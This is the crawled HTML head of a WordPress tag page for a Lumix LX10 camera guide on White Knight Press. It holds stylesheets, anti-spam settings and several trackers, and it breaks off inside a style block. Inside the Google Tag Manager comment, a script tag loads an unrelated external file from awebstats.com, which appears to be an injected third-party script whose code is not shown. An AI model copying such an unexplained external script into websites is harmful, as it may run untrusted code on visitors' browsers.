

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/tag/lumix-lx10-book/
body_size: 29370
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Lumix LX10 book - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2b1e7841b5","_rest_nonce":"c1f842aa48","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2b1e7841b5","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/098de25dfc2bac66b8ed73443642c0cb.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"82537657fb35bf949e484c068d21e865","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lumix LX10 book - White Knight Press" />
<meta property="og:url" content="https://whiteknightpress.com/tag/lumix-lx10-book/" />
<meta property="og:site_name" content="White Knight Press" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lumix LX10 book - White Knight Press" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://whiteknightpress.com/#person","name":"White Knight Press","image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://whiteknightpress.com/tag/lumix-lx10-book/#webpage","url":"https://whiteknightpress.com/tag/lumix-lx10-book/","name":"Lumix LX10 book - White Knight Press","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Lumix LX10 book Tag Feed" href="https://whiteknightpress.com/tag/lumix-lx10-book/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=87' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/tags/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
